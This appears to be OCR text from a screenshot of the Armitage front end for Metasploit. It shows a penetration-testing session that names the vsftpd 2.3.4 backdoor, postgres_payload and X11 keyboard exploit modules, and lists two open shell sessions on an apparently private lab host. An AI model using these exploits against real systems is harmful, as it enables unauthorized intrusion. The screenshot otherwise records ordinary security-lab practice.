 Armitag
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.19
Attack
Login
Shell 1
Shell 2
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X nmap X nmap X Hail
[*] 192.168.195.134:6000 (unix/x11/x11_keyboard_exec)
[*] Listing sessions...
msf5 > sessions -v
Active sessions
===============
Session ID: 1
Name:
Type: shell unix
Info:
Tunnel: 0.0.0.0:0 -> 192.168.195.134:6200 (192.168.195.134)
Via: exploit/unix/ftp/vsftpd_234_backdoor
Encrypted: false
UUID:
CheckIn: <none>
Registered: No
Session ID: 2
Name:
Type: shell linux
Info:
Tunnel: 192.168.195.151:31046 -> 192.168.195.134:49664 (192.168.195.134)
Via: exploit/linux/postgres/postgres_payload
Encrypted: false
UUID:
CheckIn: <none>
Registered: No
msf5 >